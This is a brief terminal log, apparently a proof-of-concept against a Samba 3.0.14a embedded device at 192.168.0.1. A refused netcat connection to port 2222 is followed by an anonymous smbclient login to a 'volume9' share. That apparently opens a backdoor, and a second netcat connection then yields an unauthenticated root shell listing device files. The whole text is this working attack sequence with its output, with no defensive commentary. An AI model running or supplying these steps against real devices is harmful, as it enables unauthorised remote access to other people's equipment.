 root@secu:~# nc 192.168.0.1 2222
(UNKNOWN) [192.168.0.1] 2222 (?) : Connection refused
root@secu:~# smbclient //192.168.0.1/volume9/ -N
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.14a]
smb: \> quit
root@secu:~# nc 192.168.0.1 2222
ls -l
-rwxr-xr-x    1 0        0               0 Jan  1 00:02 ScanNart.out
-rw-r--r--    1 0        0               0 Jan  1 00:19 art.ko
srwxr-xr-x    1 0        0               0 Jan  1 00:02 client_dhcp6c
srwxr-xr-x    1 0        0               0 Jan  1 00:00 client_dhcpc
srwxr-xr-x    1 0        0               0 Jan  1 00:00 client_httpd
----------    1 0        0            1448 Jan  1 00:00 dec-model.conf
drwxr-xr-x    2 0        0               0 Jan  1 00:23 dev
-rw-r--r--    1 0        0              89 Jan  1 00:02 dhcp6c.conf
-rw-r--r--    1 0        0               4 Jan  1 00:02 dhcp6c.pid
-rw-r--r--    1 0        0              16 Jan  1 00:02 dhcp6c_duid